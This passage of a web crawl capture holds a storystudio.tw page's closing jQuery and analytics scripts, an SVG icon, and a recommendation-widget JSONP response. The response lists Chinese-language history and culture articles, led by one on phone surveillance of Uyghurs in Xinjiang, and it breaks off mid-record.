            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t.ssp.hinet.net/
body_size: 64
content:
d2ba1d5c-1282-4a68-b9b4-003565819b9a!

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/search-btn2.svg
body_size: 20
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9556 22.2285L22.9544 22.2273L17.0248 16.2977C20.3979 12.5279 20.1127 6.73586 16.3686 3.31666C12.6009 -0.124057 6.75737 0.141057 3.31666 3.90875C-0.124057 7.67644 0.141057 13.52 3.90875 16.9607C7.41353 20.1613 12.7682 20.1827 16.2977 17.0248L22.2273 22.9544L22.2285 22.9556C22.4328 23.153 22.7583 23.1473 22.9556 22.943C23.1481 22.7438 23.1481 22.4278 22.9556 22.2285ZM10.1648 18.3488C5.64701 18.3436 1.98581 14.6825 1.98062 10.1647C1.98065 5.64471 5.64476 1.98062 10.1647 1.98062C14.6847 1.98062 18.3488 5.64474 18.3488 10.1647C18.3488 14.6847 14.6847 18.3488 10.1648 18.3488Z" fill="#818181" stroke="#818181" stroke-width="0.2"/>
</svg>


--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://tw.popin.cc/popin_discovery/recommend?mode=new&url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fxinjiang-phone-disaster&&device=pc&media=storystudio.tw&extra=mac&agency=adgeek&topn=50&ad=10&r_category=all&country=tw&redirect=true&uid=12a5e6a1364cf8c19081769230408699&info=eyJ1c2VyX3RkX29zIjoiTWFjIiwidXNlcl90ZF9vc192ZXJzaW9uIjoiMTAuMTUuNyIsInVzZXJfdGRfYnJvd3NlciI6IkNocm9tZSIsInVzZXJfdGRfYnJvd3Nlcl92ZXJzaW9uIjoiMTMxLjAuMCIsInVzZXJfdGRfc2NyZWVuIjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3ZpZXdwb3J0IjoiMTI4MHg3MjAiLCJ1c2VyX3RkX3VzZXJfYWdlbnQiOiJNb3ppbGxhLzUuMCAoTWFjaW50b3NoOyBJbnRlbCBNYWMgT1MgWCAxMF8xNV83KSBBcHBsZVdlYktpdC81MzcuMzYgKEtIVE1MLCBsaWtlIEdlY2tvKSBDaHJvbWUvMTMxLjAuMC4wIFNhZmFyaS81MzcuMzY7IENsYXVkZUJvdC8xLjA7ICtjbGF1ZGVib3RAYW50aHJvcGljLmNvbSkiLCJ1c2VyX3RkX3JlZmVycmVyIjoiIiwidXNlcl90ZF9wYXRoIjoiL2FydGljbGUvZ3VzaGkveGluamlhbmctcGhvbmUtZGlzYXN0ZXIiLCJ1c2VyX3RkX2NoYXJzZXQiOiJ1dGYtOCIsInVzZXJfdGRfbGFuZ3VhZ2UiOiJlbi11c0Bwb3NpeCIsInVzZXJfdGRfY29sb3IiOiIyNC1iaXQiLCJ1c2VyX3RkX3RpdGxlIjoiJUU5JTgwJTk5JUU2JTk4JUFGJUU0JUI4JTgwJUU1JUEwJUI0JUUzJTgwJThDJUU5JTlCJUJCJUU4JUE5JUIxJUU3JTgxJUJEJUU5JTlCJUEzJUUzJTgwJThEJUVGJUJDJTlBJUU3JUI2JUFEJUU1JTkwJUJFJUU3JTg4JUJFJUU0JUJBJUJBJUU2JTg3JUI3JUU4JUEzJUExJUU3JTlBJTg0JUU2JTg5JThCJUU2JUE5JTlGJUVGJUJDJThDJUU1JTlGJThCJUU4JTk3JThGJUU0JUJBJTg2JUU0JUI4JUFEJUU1JTg1JUIxJUU3JTlBJTg0JUU4JTkwJUFDJUU1JThEJTgzJUU5JTlBJUJCJUU3JTlDJUJDIiwidXNlcl90ZF91cmwiOiJodHRwczovL3N0b3J5c3R1ZGlvLnR3L2FydGljbGUvZ3VzaGkveGluamlhbmctcGhvbmUtZGlzYXN0ZXIiLCJ1c2VyX3RkX3BsYXRmb3JtIjoiTGludXggeDg2XzY0IiwidXNlcl90ZF9ob3N0Ijoic3RvcnlzdHVkaW8udHciLCJ1c2VyX2RldmljZSI6InBjIiwidXNlcl90aW1lIjoxNzY5MjMwNDA4NzE2LCJmcnVpdF9ib3hfcG9zaXRpb24iOiIiLCJmcnVpdF9zdHlsZSI6IiJ9&alg=ltr&uis=%7B%22ss_fl_pp%22%3Anull%2C%22ss_yh_tag%22%3Anull%2C%22ss_pub_pp%22%3Anull%2C%22ss_im_pp%22%3Anull%2C%22ss_im_id%22%3Anull%2C%22ss_gn_pp%22%3Anull%7D&callback=_p6_a0e91b00f9ab
body_size: 48994
content:
_p6_a0e91b00f9ab({"author_name":"在社群網路進入新疆的初期，許多維吾爾人曾經利用微信、QQ 或 WhatsApp 串聯彼此，但當中共的監控力度跟上科技，手機就成為當局手中，最危險的不定時炸彈。","image":"6d2ec91b4635c448d54cc3e3a17c65cf.jpg","common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Enabling_eCommerce-_Small_Enterprises%2C_Global_Players_(39008130265)_(cropped).jpg","title":"這是一場「電話災難」：維吾爾人懷裡的手機，埋藏了中共的萬千隻眼","category":"故事","keyword":[],"url":"https://storystudio.tw/article/gushi/xinjiang-phone-disaster","pubdate":"202308140000000000","related":[],"hot":[{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhk-vinyl-community","title":"一張 1984 年的黑膠？從《香港 Xiang Gang》看二手唱片群組的在地連結與真摯情誼","image":"","pubdate":"202601230000000000","category":"故事","common_category":["entertainment","business"],"image_url":"","img_chine_url":"","task":"storystudio_tw_task","safe_text":true,"tag":"go_cluster","author_name":"一張要價破萬港幣的《香港 Xiang Gang》黑膠，竟在二手群組物歸原主回到劉以達手中？本文深入挖掘「星期三黑膠谷」的十年歷史，從地鐵站集體交收文化到各式奇人 ...","score":15,"origin_url":"https://storystudio.tw/article/gushi/hk-vinyl-community"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-89-salvador-dali","title":"達利｜姊弟戀、戴綠帽、互相傷害：超現實主義大師，談的戀愛也超現實","image":"70cac1ea27a2402e2de9f0b5b8778854.jpg","pubdate":"202305270000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%81%94%E5%88%A901.jpg","author_name":"飛行的貓、融化的時鐘、經典八字鬍，這些都是超現實主義大師達利聞名全球的代表之作。但在認識達利的人眼中，最超現實的並非達利的作品，而是他的感情觀與老婆……","task":"storystudio_tw_task","score":15,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-89-salvador-dali"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":8,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffrom-blacksmith-to-artist","title":"他要用一座彩色的「搬針」，召喚基隆港的金色年華 ── 港口鐵工邱松枝","image":"0b2ba19746eace023502e824c0ca2d04.jpg","pubdate":"202203260000000000","category":"故事","safe_text":true,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E9%90%B5%E5%B7%A5%E8%81%B7%E4%BA%BA%E5%88%B0%E8%97%9D%E8%A1%93%E5%AE%B6%E2%80%94%E2%80%94%E9%82%B1%E5%A4%A7%E5%93%A5%E7%9A%84%E6%90%AC%E9%87%9D%E5%BD%A9%E7%B9%AA01.jpg","author_name":"走一趟正濱漁港，彷彿是五顏六色的視覺饗宴。細看之下，就連在港邊的吊具都被賦予了顏色。這些細細長長、直指天際的吊具，是當地人口中的「搬針」。","task":"storystudio_tw_task","topic":["trip","social"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/from-blacksmith-to-artist"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Frefugee-problem-in-hk","title":"寫給臺灣人的香港特首選舉指南：難民篇","image":"e0ab14a98ebf7c7630c76e930880221d.jpg","pubdate":"201703270000000000","category":"故事","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/article/35_Vietnamese_boat_people_2.jpeg","author_name":"香港的城市發展及社會變遷從不缺難民的參與，但他們的聲音卻一直被忽略。","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/refugee-problem-in-hk"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-fu-chien","title":"【臺灣通史】雄霸一方的糖業富商，卻黯然消失商業舞臺：兩個高雄陳家的競逐","image":"23c84cc48979f82ae859f8249c2785fc.jpg","pubdate":"202408270000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9B%BE%E7%B6%93%E9%9B%84%E9%9C%B8%E4%B8%80%E6%96%B9%E7%9A%84%E7%B3%96%E6%A5%AD%E5%AF%8C%E5%95%86%EF%BC%8C%E4%B8%8D%E6%95%B5%E6%99%82%E9%81%8B%E6%B5%81%E8%BD%89%E8%88%87%E5%BE%8C%E8%BC%A9%E5%B4%9B%E8%B5%B7%EF%BC%8C%E5%8F%AA%E8%83%BD%E9%BB%AF%E7%84%B6%E6%B6%88%E5%A4%B1%E5%95%86%E6%A5%AD%E8%88%9E%E8%87%BA%EF%BC%9A%E5%85%A9%E5%80%8B%E9%AB%98%E9%9B%84%E9%99%B3%E5%AE%B6%E7%9A%84%E7%AB%B6%E9%80%90_01.jpg","author_name":"說起臺灣的五大家族，或許你可如數家珍：板橋林家、霧峰林家、鹿港辜家、基隆顏家和高雄陳家。但如果再往下追問，高雄陳家到底是誰，或許很多人就不一定說得上來。","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/chen-fu-chien"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-90-zheng-jing","title":"鄭經｜別再說我扶不起了！氣死老爸之後，他撐起鄭氏政權二十年海上霸業","image":"8774f1ff9e55a9c69a50b4bef0dbbc15.jpg","pubdate":"202306070000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%84%AD%E7%B6%9301(1).jpg","author_name":"人們經常嘲笑，鄭經是鄭家三代中最不正經的一代。但其實，在鄭氏政權最風雨飄搖的時刻，是他撐起了東寧王國，一手締造了這個東亞航海王……","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-90-zheng-jing"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistorical-map-taipei-taichung-digital-cultures","title":"一百年前你家是什麼模樣？《歷史地圖散步》讓你一次看個夠！","image":"fc2f32d521891e7154984c4db1387581.jpg","pubdate":"201804040000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/historicalmaps-01.png","author_name":"這一張張的老照片、地圖就像食材一樣，把它們炒在一起，成為一道道香噴噴的料理。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/historical-map-taipei-taichung-digital-cultures"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhydroelectric-power-postwar","title":"當水開始記憶時間：戰後水力發電如何勾勒出劃時代的電力藍圖","image":"e4e4e38f5bd2bb43c6a5aeca0695381b.jpg","pubdate":"202505160000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%95%B6%E6%B0%B4%E9%96%8B%E5%A7%8B%E8%A8%98%E6%86%B6%E6%99%82%E9%96%93%EF%BC%9A%E6%88%B0%E5%BE%8C%E6%B0%B4%E5%8A%9B%E7%99%BC%E9%9B%BB%E5%A6%82%E4%BD%95%E5%8B%BE%E5%8B%92%E5%87%BA%E5%8A%83%E6%99%82%E4%BB%A3%E7%9A%84%E9%9B%BB%E5%8A%9B%E8%97%8D%E5%9C%96_01.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/hydroelectric-power-postwar"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FGoring","title":"一戰時英勇，二戰時齷齪：希特勒接班人赫爾曼・戈林的任性前半生","image":"1a184a19d36f7863cc66c372964be389.jpg","pubdate":"202406180000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E6%88%B0%E6%99%82%E8%8B%B1%E5%8B%87%EF%BC%8C%E4%BA%8C%E6%88%B0%E6%99%82%E9%BD%B7%E9%BD%AA%EF%BC%9A%E5%BE%B7%E5%9C%8B%E5%B8%9D%E5%9C%8B%E5%85%83%E5%B8%A5%E6%88%88%E6%9E%97%E7%9A%84%E4%BB%BB%E6%80%A7%E5%89%8D%E5%8D%8A%E7%94%9F-1.png","author_name":"有著「希特勒接班人」稱號的戈林，原來是靠爸族？而且爸爸還是猶太人？看這位二戰後聲名狼藉的納粹帝國元帥，前半生如何貫徹貴族的任性之道，從陸軍小卒變身王牌飛行員，一 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Goring"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Farchaeological-science-kwnwang","title":"臺灣兩千年前超流行的玻璃珠從哪來？考古與材料科學來解答","image":"dd63bc814aa82be84114e46411f931e0.jpg","pubdate":"202110170000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E8%87%BA%E7%81%A3%E5%85%A9%E5%8D%83%E5%B9%B4%E5%89%8D%E8%B6%85%E6%B5%81%E8%A1%8C%E7%9A%84%E7%8E%BB%E7%92%83%E7%8F%A0%E5%BE%9E%E5%93%AA%E4%BE%86%EF%BC%9F%E8%80%83%E5%8F%A4%E8%88%87%E6%9D%90%E6%96%99%E7%A7%91%E5%AD%B8%E4%BE%86%E8%A7%A3%E7%AD%94-02.jpeg","author_name":"古代物品的交換與流動，是考古學密切關注的主題。臺灣在新石器時代的流行物品是「玉」，到了鐵器時代，玉的風潮不再，取而代之的飾品正是「玻璃珠」。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/archaeological-science-kwnwang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flin-chan-mei","title":"【臺灣通史】林占梅是弭平動亂的英雄或縱容犯罪的惡人？對抗戴潮春卻捲入犯罪疑雲的清代文人","image":"9eb7369fad026b0b97372b85ecf560e6.jpg","pubdate":"202408060000000000","category":"故事","safe_text":false,"common_category":["economy","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%98%AF%E5%BD%8C%E5%B9%B3%E5%8B%95%E4%BA%82%E7%9A%84%E8%8B%B1%E9%9B%84_%E9%82%84%E6%98%AF%E7%B8%B1%E5%AE%B9%E7%8A%AF%E7%BD%AA%E7%9A%84%E6%83%A1%E4%BA%BA%EF%BC%9F%E5%B8%B6%E9%A0%98%E5%9C%98%E7%B7%B4%E5%B0%8D%E6%8A%97%E6%88%B4%E6%BD%AE%E6%98%A5%EF%BC%8C%E5%8D%BB%E6%8D%B2%E5%85%A5%E7%8A%AF%E7%BD%AA%E7%96%91%E9%9B%B2%E7%9A%84%E6%B8%85%E4%BB%A3%E6%96%87%E4%BA%BA%E2%94%80%E2%94%80%E6%9E%97%E5%8D%A0%E6%A2%85_02.jpg","author_name":"竹塹地區曾有座庭園「潛園」（今新竹市西大路與中山路附近），據說當年山水景色不輸板橋林家花園。但潛園主人林占梅留給後人的印象卻相當分歧：一是平定戴潮春事件有功的「 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/lin-chan-mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%2585%25A9%25E5%258D%2583%25E5%25B9%25B4%25E5%2589%258D%25E7%259A%2584%25E4%25B8%25AD%25E3%2580%2581%25E6%2597%25A5%25E4%25BA%25A4%25E6%25B5%2581%25EF%25BC%259A%25E6%25BC%25A2%25E5%25A7%2594%25E5%25A5%25B4%25E5%259C%258B%25E7%258E%258B%25E5%258D%25B0","title":"兩千年前的中、日交流：漢委奴國王印","image":"458108ebe35482651b13f6cb23855ed5.jpg","pubdate":"201611290000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/Han_Guangwu_Di-e1480303837398.jpg","author_name":"現存日本最古老的金製品「漢委奴國王」金印，來自於東漢光武帝的賜予。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%85%A9%E5%8D%83%E5%B9%B4%E5%89%8D%E7%9A%84%E4%B8%AD%E3%80%81%E6%97%A5%E4%BA%A4%E6%B5%81%EF%BC%9A%E6%BC%A2%E5%A7%94%E5%A5%B4%E5%9C%8B%E7%8E%8B%E5%8D%B0"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcpc-logo","title":"【冷知識週刊】第七十八號：中油 LOGO 上的「資」是什麼意思？","image":"664078e7ea881cb59eba6a7e44e77f4b.jpg","pubdate":"201702030000000000","category":"故事","safe_text":true,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/%E4%B8%AD%E6%B2%B9.jpg","author_name":"中油Logo上那個資，到底背後有著什麼故事呢？","task":"storystudio_tw_task","topic":["game","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/cpc-logo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcan-a-woman-rule-a-kingdom%2F","title":"女人可以治國嗎？──讓男人焦慮不已的歐洲女王時代","image":"4fd15ad44fbab4f2656af3a5de064c63.jpg","pubdate":"201605190000000000","category":"故事","safe_text":false,"common_category":["business","lovemarrige"],"image_url":"https://storystudio.tw/wp-content/uploads/2016/05/Darnley_stage_3-1.jpg","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/can-a-woman-rule-a-kingdom/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FPeter-H-L-Chang-in-taiwan","title":"新竹溫泉裸泳、高雄狂讀明史，發動西安事變的張學良後來怎麼了？","image":"1faa806da81fea6a31097c381487f26f.jpg","pubdate":"202403270000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/image(25).png","author_name":"溫泉療養所、高爾夫球場俱樂部、神風特攻隊招待所......，上山下海軟禁半世紀，跟著少帥張學良遊臺灣！","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Peter-H-L-Chang-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnaumkeag","title":"阿爾罕布拉宮加上紫禁城！「南柯」一夢的大雜燴庭園，封存在景觀設計裡的美國鍍金時代","image":"","pubdate":"202303280000000000","category":"故事","safe_text":false,"common_category":["business","fashion"],"image_url":null,"author_name":"美國歷史上的「鍍金時代」，東岸富豪除了炫富之外，更要炫品味，美麗奢華的庭院成了豪宅標配。在麻州的靜謐山谷裡，暗藏著一座名為「南柯」（Naumkeag）的奇特庭園 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/naumkeag"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fjal123","title":"一封藏在口袋的遺書，寫在日航 123 號墜毀前半小時──「日航ジャンボ機墜落事故」","image":"8d753d9a7988610a31e1674ca4588796.jpg","pubdate":"202008290000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/JAL123-3.jpg","author_name":"123 號航班此刻彷若狂風暴雨中在大洋迷失方向的孤帆，於島嶼夏末的上空，陷入了無止盡的迷霧與混亂⋯⋯","task":"storystudio_tw_task","topic":["surgery","lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/jal123"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmelancholic-liu-zong-yuan","title":"依然失意，但不再失志──看柳宗元如何揮別憂鬱","image":"3a1ebf7783d07da6de19b9da6438d164.jpg","pubdate":"202309140000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Civilserviceexam1.jpg","author_name":"唐永貞年間，柳宗元從家世顯赫的官宦子弟，一朝被貶至湖南永州。更糟的是，他的母親、女兒相繼離世，官途事業已然中斷，憂鬱的情緒很快就找上門來。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/melancholic-liu-zong-yuan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25AE%258C%25E6%2595%25B4%25E5%259B%259E%25E9%25A1%25A7%25EF%25BC%258C%25E8%2587%25BA%25E7%2581%25A3%25E7%25A6%2581%25E6%25AD%258C%25E5%258F%25B2","title":"完整回顧，臺灣禁歌史","image":"79f694784c1320db66317e72c5c292f4.jpg","pubdate":"201506030000000000","category":"故事","safe_text":false,"common_category":["entertainment","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/06/showLargeImage-1.jpg","author_name":"音樂作為流行文化的一環，容易拿來被當作政權的工具","task":"storystudio_tw_task","topic":["fashion","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E5%AE%8C%E6%95%B4%E5%9B%9E%E9%A1%A7%EF%BC%8C%E8%87%BA%E7%81%A3%E7%A6%81%E6%AD%8C%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E6%2595%2585%25E4%25BA%258B%25E2%2580%25A7%25E8%2587%25BA%25E5%258C%2597%25E3%2580%2591%25E7%25AC%25AC%25E9%259B%25B6%25E8%25A9%25B1%25EF%25BC%259A%25E5%25B9%25B4%25E8%25B2%25A8%25E5%25A4%25A7%25E8%25A1%2597%25E5%259C%25A8%25E5%2593%25AA%25E8%25A3%25A1%25EF%25BC%259F%25E6%2597%25A2%25E7%2586%259F%25E6%2582%2589","title":"【故事．臺北】第零話：年貨大街在哪裡？既熟悉又陌生的迪化街","image":"f61f77984c33f0fadf5f18f8d087f73f.jpg","pubdate":"201502150000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/02/IMG_2980.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E6%95%85%E4%BA%8B%E2%80%A7%E8%87%BA%E5%8C%97%E3%80%91%E7%AC%AC%E9%9B%B6%E8%A9%B1%EF%BC%9A%E5%B9%B4%E8%B2%A8%E5%A4%A7%E8%A1%97%E5%9C%A8%E5%93%AA%E8%A3%A1%EF%BC%9F%E6%97%A2%E7%86%9F%E6%82%89"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgolden-dragon-in-The-Grand-Hotel","title":"圓山大飯店的金龍噴泉，原來是守護土地和百姓的神社核心？一條龍像背後藏身的百年歷史","image":"fbb52854de87e1e607204a31bde27dff.jpg","pubdate":"202403130000000000","category":"故事","safe_text":false,"common_category":["trip","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%9C%93%E5%B1%B1%E5%A4%A7%E9%A3%AF%E5%BA%97%E7%99%BE%E5%B9%B4%E9%87%91%E9%BE%8D%E5%99%B4%E6%B3%89%20%EF%BC%9A%E5%BE%9E%E7%A5%9E%E7%A4%BE%E5%99%B4%E6%B0%B4%E9%BE%8D%E5%88%B0%E9%A3%AF%E5%BA%97%E9%87%91%E9%BE%8D%E7%9A%84%E8%AC%8E%E5%9C%98_02.jpg","author_name":"圓山大飯店以往是臺灣政府接待重要外賓的首選，許多人應該也對大廳的金龍噴泉留下非常鮮明的印象，不過，這座金龍噴泉的來歷，可能比想像中來得深遠？","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/golden-dragon-in-The-Grand-Hotel"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fleopold-ii-butcher-of-congo","title":"他是比利時人的王，但也是剛果人的死神：利奧波德二世的故事","image":"bef7da13c2b9f7b38d524957ec4192bf.jpg","pubdate":"202302010000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%9D%9E%E6%B4%B2%E8%BF%91%E4%BB%A3%E5%8F%B2%E4%B8%8A%E6%9C%80%E6%AE%98%E6%9A%B4%E7%9A%84%E6%AD%90%E6%B4%B2%E6%AE%96%E6%B0%91%E8%80%85%EF%BC%9A%E6%AF%94%E5%88%A9%E6%99%82%E5%9C%8B%E7%8E%8B%E5%88%A9%E5%A5%A7%E6%B3%A2%E5%BE%B7%E4%BA%8C%E4%B8%9601.jpg","author_name":"說到近代史上的殺人專家，人們大抵會想到希特勒、史達林或毛澤東等等；但若論殺人最多的王公貴族，那肯定非比利時國王利奧波德二世莫屬……","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/leopold-ii-butcher-of-congo"},{"url":"https://traffic.